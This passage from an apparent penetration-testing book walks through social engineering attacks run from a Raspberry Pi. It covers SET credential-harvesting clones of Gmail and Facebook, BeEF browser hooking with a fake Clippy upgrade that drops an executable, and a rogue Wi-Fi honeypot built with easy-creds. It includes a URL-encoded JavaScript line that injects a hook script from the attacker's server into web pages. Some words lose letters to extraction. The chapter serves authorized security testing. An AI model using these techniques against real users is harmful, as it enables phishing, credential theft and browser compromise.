In this chapter, we focus on one of the most popular social engineering attack
tools known as SET. SET can be launched from a Raspberry Pi, but it will probably
function better from a more powerful system. The best practice is leveraging a
Raspberry Pi for on-site reconnaissance that can be used to build a successful
social engineering attack that is executed from a remote web server.
We will follow the discussion of SET with another popular social engineering tool
that is used to exploit browsers. This is known as BeEF.
The Social-Engineer Toolkit
The Social-Engineer Toolkit (SET) was developed by David Kennedy at TrustSec and
it comes preinstalled with Kali Linux. It is often used to duplicate trusted websites
such as Google, Facebook, and Twitter with the purpose of attracting victims to launch
attacks against them. As victims unknowingly browse these duplicate websites,
attackers can gather the victims' passwords or possibly inject a command shell that
gives them full access to the victims' systems. It is a great tool for security professionals
to demonstrate the chain of trust as a vulnerability, meaning demoing how the average
person will not pay attention to the location where they enter sensitive information as
long as the source looks legit.
You can run SET from a Raspberry Pi; however, the victim's experience of the
Internet speed will be limited to the throughput provided by the Raspberry Pi. We
found in our testing that victims sometimes experienced long delays before being
redirected to the real website, which alerted them to a possible attack. For this
reason, we recommend that you target your SET attacks to a specic user rather
than a blank audience when using a Raspberry Pi to keep the performance good.

Raspberry Pi Attacks
[ 100 ]
In the following example, we will set up a Raspberry Pi to clone Gmail. As shown in
the following image, the goal is to make a victim believe that they are accessing their
Gmail account and redirect them to the real Gmail website after they log in but store
their login credentials. The trick will be to get the victim to access the SET server;
however, that's where your social engineering abilities come into play. For example,
you could e-mail a link, post the link on a social media source, or poison the DNS to
direct trafc to your attack server. The attacker can remotely access the Raspberry Pi
to pull down stolen credentials for a nal penetration testing report.
Let's take a look at how to use SET on a Raspberry Pi.
To launch SET, type setoolkit in a command prompt window. You will be
prompted to enable bleeding-edge repos. Bleeding-edge repos are a new feature
in Kali that includes daily builds on popular tools such as SET. The best practice is
to enable the bleeding-edge repos and test your exercise prior to using it in a live
penetration test as things can slightly change. The following screenshot shows
how to enable bleeding-edge repos:
Bleeding-edge repos are a great way to get the latest software
packages on popular tools. However, seasoned security professionals
will nd that these tools often change and the features can no longer
be used. The best practice is to disable updates prior to going live
with a tool unless you have time to test updates from new releases.
Chapter 4
[ 101 ]
Once SET is launched, you will need to agree to the license and terms of the software
program by typing yes. At this point, you will see the main menu of SET, as shown
in the following screenshot:
SET is a menu-based attack tool. Unlike other tools, it does not use the command
line. This is based around the concept that social engineering attacks are
polymorphic in nature and require multiple linear steps to set up. A command-line
tool can cause confusion when developing these types of attacks.
For this example, we will select 1) Social - Engineering Attacks.
The following screenshot shows the menu under Social – Engineering Attacks:
Raspberry Pi Attacks
[ 102 ]
Next, we will select 2) Website Attack Vectors. This will bring up a variety
of different options. In this test scenario, we will perform a simple credential
harvester attack, which is 3) Credential Harvester Attack Method, as shown
in the following screenshot:
When you select the Credential Harvester Attack Method option, you have the
option of using a pre-existing template or cloning a website. We found that most
templates don't work that well against the average person, so it is best to clone a real
website. In addition, websites often change, so cloning a website will give you the
latest version that your victim will expect to see.
When you select the appropriate option, you will be prompted to enter the IP
address of the interface that SET should listen on. If you have multiple interfaces,
you should enter the IP address of your Internet-facing interface or the victims might
have problems accessing your Raspberry Pi attack server.
If you selected 2) Site Cloner under Credential Harvester Attack Method, you will
need to enter the full URL of the site that you want to clone such as https://www.
facebook.com. If you select a website template, you will be choosing an existing
template from a provided list. The following screenshot shows an example of some
available templates. Note that these templates are very basic and dated, meaning
they will probably not look like the real thing. This is why you should clone a site
when performing a real penetration test.

Chapter 4
[ 103 ]
The menu in the following screenshot offers several types of attacks. We recommend
that you test each of these and make a selection based on your personal preference
and success rate. Some of these attacks require a man-in-the-middle setup, which
was discussed in the Man-in-the-middle attacks section of Chapter 3, Penetration Testing.
For our example, we will select 3) Credential Harvester Attack Method. This attack
hosts a fake website and waits for victims to log in. When a victim sees the login
and enters their login credentials, they will be redirected to the real website while
unknowingly having their credentials captured for the attacker to use at a later time.
The following example shows what the cloned Google login screen looks like:

Raspberry Pi Attacks
[ 104 ]
The difcult part of this attack is tricking the victim into believing that they are going
to the real web page. This can be accomplished by sending them an e-mail with a
fake link, posting a link on a social media website, performing DNS poisoning, and
so on. SET has a number of tools and utilities to make this easier, but these are out
of scope for a Raspberry Pi book. Check out SET's website found at https://www.
trustedsec.com/social-engineer-toolkit/ for more information on these tools.
The best practice is to launch SET attacks from a remote server rather
than the Raspberry Pi due to the process requirements to execute
these types of attacks. From a user viewpoint, the attack will look
the same if it is locally hosted on a Raspberry Pi or from an external
system since our example is cloning a cloud service.
Phishing with BeEF
The Browser Exploitation Framework (BeEF) is another tool that is often categorized
under exploit penetration testing, honeypot, and social engineering. BeEF is used to
host a malicious web server such as SET. However, BeEF leverages weaknesses found
in Internet browsers for its attack. When a victim connects to a BeEF server, BeEF will
hook the system and examine how exploitable the victim's web browser is to various
attacks. Based on these ndings, BeEF will offer a range of command modules that can
be launched, such as taking screenshots or triggering a beep sound. Hooked systems
can only be accessed while they are online. However, once hooked, BeEF can track
when a system establishes Internet connectivity to continue launching commands
against that system. You can nd more on BeEF at http://beefproject.com/.
The authors have used BeEF for authorized penetration testing since it
doesn't require modifying the endpoint systems to be successful. This
means that there is less risk of upsetting clients and less cleanup after
the penetration test.
For this use case, we will perform an attack similar to the one we did with SET;
however, this attack will target a victim's browser rather than tricking them to log
into a website. This means we will once again need to clone a known website or
develop a template that will be believable so that victims don't realize that they are
being attacked. The biggest benet of using BeEF is that we just need a victim to
access the website one time to get them hooked. Once hooked, we can attack them
even if they leave the website or go ofine and come back online at another time.

Chapter 4
[ 105 ]
We found that using simple social engineering tactics such as developing a fake
holiday e-card and posting it on social media sources, or sending a link to the attack
server through e-mail, were very effective methods to get a victim to access our
BeEF server. A very basic, yet believable, holiday card is easy to put together by
just gathering a few images and stating the occasion in bold font.
The following diagram represents running a BeEF server from a Raspberry Pi on
the internal network with the goal of hooking local systems. To get users to access
the BeEF server, the example shows an attacker sending an e-mail that includes a
link to a Fake Holiday Card hosted on a BeEF hook server. Once the victim clicks
on the link, they will see the holiday card and be hooked by BeEF. The attacker can
remotely execute command modules from the Raspberry Pi while the hooked victim
continues to use the Internet.
Let's walk through building this attack scenario.
To start BeEF, navigate to the BeEF directory using cd /usr/share/beef-xss and
then run the beef script as shown in the following screenshot:

Raspberry Pi Attacks
[ 106 ]
Once the BeEF script is running, you can access the web-based BeEF control panel by
opening a web browser and pointing it to http://ip_address_of_raspberry_pi_
kali:3000/ui/panel. The following screenshot shows the main login page of BeEF:
You can log in by using the Username beef and the Password beef.
Like other social engineering attacks, you will need to trick your victim into going
to a hook page. BeEF comes with some basic demo hook pages; however, like SET,
these pages are pretty basic and probably won't fool the average user. You can test
BeEF by going to http:// ip_address_of_raspberry_pi_kali:3000/demos/
butcher/index.html to see a basic hook page.
In the real world, you will need to edit the demo page to make it look like
something believable. Your users do not need to stay on the page to be
hooked; however, if it looks suspicious, they may report it. You can also
add a JavaScript template with a tab hijacking technique to it.
Once a system is hooked, the attacker will see the victim's browser in the control
panel and they can send a variety of different commands. In some cases, you
might be able to send the user a more complex and valuable exploit. In other cases,
you might be able to just retrieve basic information from the client. The available
commands depend upon the type of web browser used by the victim as well as
how up to date that web browser is with security patches.

Chapter 4
[ 107 ]
The following screenshot shows one Linux-based system that has been hooked:
The module tree shows possible exploits that are available to run against the
hooked victim.
BeEF includes a risk level for each command that denes the likelihood
of the command working as well as the risk of alarming the victim of
malicious behavior. It is highly recommended that you test the exploits
in a lab environment against a system similar to a hooked target prior to
using them during a live penetration test. We found during our testing
that many exploits don't work as advertised on live systems.
An example of levering commands on an exploitable browser is to send out a
JavaScript template to trick a user into clicking on something. So, for the following
example, we will send the old school Clippy pop up asking the user to upgrade their
browser. We will include a link that has a matching browser installation le that has
been wrapped with a backdoor application. The topic of creating payloads, encoding
them to bypass security defenses, and wrapping payloads with trusted executable
les was covered earlier in this chapter under the Metasploit section.

Raspberry Pi Attacks
[ 108 ]
The rst step to launch this attack is to go to the Commands tab in the BeEF
admin console:
From there, click on the Social Engineering folder and nd the Clippy attack:
You will notice that the default settings for the Clippy attack are built-in. Basically, it
will download a JavaScript template that includes an image le of Clippy hosted on
an internal site. It will also download and run an EXE le. In the following example,
it downloads and runs putty.exe. Note that executable code link shown in the
following screenshot is longer than the display window. This can be anything you
desire for your attack.

Chapter 4
[ 109 ]
You can have Clippy display a message before and after the download. The default
settings display the message Your browser appears to be out of date. Would you
like to upgrade it? before the download and displays Thanks for upgrading your
browser! Look forward to a safer, faster web! after the download.
This attack is browser-based. So, unlike the original Clippy that appeared in earlier
versions of Microsoft Word, this attack works regardless of the operating system.
It works on any browser that supports JavaScript. In the following screenshot, we
show the attack on a Mac OS X computer that doesn't have the proper version of
Microsoft Ofce:
We are often asked how one can "hook" a victim browser without the obvious demo
pages that ship with BeEF. The following JavaScript command can be used on any
web page to hook a browser:
%20(function%20()%20{%20var%20url%20=%20%27http:%2f%2f192.168.135.1
29:3000%2fhook.js%27;if%20(typeof%20beef%20==%20%27undefined%27)%20
{%20var%20bf%20=%20document.createElement(%27script%27);%20bf.type%20
=%20%27text%2fjavascript%27;%20bf.src%20=%20url;%20document.body.
appendChild(bf);}})();

Raspberry Pi Attacks
[ 110 ]
You will still need to be creative in how you want to run the JavaScript command. It
can run automatically, embedded in an ad, or any other creative way. Simply replace
the IP address variable in the JavaScript command with your BeEF server. You must
have noticed that the IP address of our server was 192.168.135.129 in the previous
example. You will need to replace this with the IP address of your BeEF server.
Ensure that your BeEF server is reachable by the victim machine or this attack
won't work.
Rogue access honeypots
A honeypot in computer terminology is a trap designed to detect, deect, or mislead
the attempts to compromise a computer system or network. The typical honeypot
is a computer, piece of data, or network segment that appears to be part of the real
network, no matter how isolated and/or monitored the network is. Most honeypots
present themselves as being vulnerable and containing something of value to lure
attacks away from the real target.
There are typically two types of honeypots. The more commonly used one is a
production honeypot that is designed to be part of a network defense strategy. A
production honeypot typically means placing honeypots inside the network with the
goal of luring hackers that have breached other defenses, which means that production
honeypots are the last effort to prevent sensitive systems from being compromised.
The other type of honeypot is a monitoring honeypot, which is typically placed on
a network to research data that passes through it. This is similar to a man-in-the-
middle attack, however usually the honeypot presents itself as an authorized source
that victims connect to. An example is developing a fake access point that victims
believe is a viable source to connect to the network. As a victim uses the honeypot,
the attacker monitors the trafc including capturing the login credentials. We call
this attack a rogue access honeypot based on using a monitor honeypot technique
mixed with provisioning an access method to the honeypot through a fake wireless
access point. There are other types of honeypots such as high interaction and low
interaction honeypots, honeyclients, and so on. However, most of these are not
suitable for the Raspberry Pi form-factor.
A rogue access honeypot, as we dened it, is the most appropriate use for a
Raspberry Pi-based honeypot since our focus is to capture data rather than to crack
network defense as well as hide such an attack by taking advantage of the Raspberry
Pi's mobile form-factor.

Chapter 4
[ 111 ]
In the following example, we will create a rogue access honeypot that will act as
a rogue wireless access point with the goal to capture sensitive information while
victims connect to it to access the Internet. We will connect the eth0 port into
an Internet-facing port and leverage a USB to wireless adapter to host the rogue
wireless service. The attack can be modied using wireless for both the Internet and
the rogue wireless interfaces; however, we will need two USB to wireless adapters to
accomplish this. The attacker can access the Raspberry Pi honeypot from anywhere
as long as a VPN connection is set up prior to launching the attack. The following
diagram shows what we will build:
Let's look at a popular utility known as easy-creds and use it to build a Raspberry Pi
rogue access honeypot.
Easy-creds
Easy-creds is a bash script that leverages Ettercap and other tools to obtain
credentials. Ettercap was covered in Chapter 3, Penetration Testing. However, easy-
creds takes the man-in-the-middle attack further by providing you with all the tools
you need to develop a monitoring honeypot. Easy-creds is menu-driven and offers
ARP spoong, Dynamic Host Conguration Protocol (DHCP) spoong, one-way
ARP spoong, and creating a fake Access Point (AP).
Easy-creds does not come preinstalled on the Raspberry Pi, so you will need to
download it from http://sourceforge.net/projects/easy-creds/files/
latest/download.

Raspberry Pi Attacks
[ 112 ]
Once it is downloaded, navigate to the download directory (normally Downloads)
using cd Downloads as shown in the following screenshot:
You will need to uncompress the les that you downloaded by issuing the
tar –zxvf easy-* command. This will create a new directory that you will be able
to see using the ls command. Open that directory with the cd command and you
should see an install script using the ls command. You will need to make the install
script an executable le either using the chmod +x installer.sh command or the
chmod 777 installer.sh command. The following screenshot shows the execution
of the previous steps:
Once you have created the executable le, issue the ./installer.sh command to
install easy-creds. The following screenshot shows the installation menu that will
appear once you run the easy-creds install script:

Chapter 4
[ 113 ]
Since we are running this on Kali Linux, we will select 1. Debian/Ubuntu and
derivatives from the menu.
You will need to follow the prompts to complete the installation. When the installation
is complete, you can launch easy-creds by issuing the ./easy-creds.sh command.
The following screenshot shows the commands to run easy-creds once it is installed:
Once you run the .sh le, you will see the easy-creds menu. Easy-creds often
changes the order of the menu slightly in each version, so your menu may look
different than the following screenshot. In our example, we are going to select 1.
Prerequisites & Congurations for congurations.
The rst step to set up our honeypot is to make sure that we hand out IP addresses
used for the attack to our victims. To do this, we will install a DHCP server. You might
get an error while installing the DHCP server, which would mean that you already
have one installed from another exercise or a tool that you previously installed.
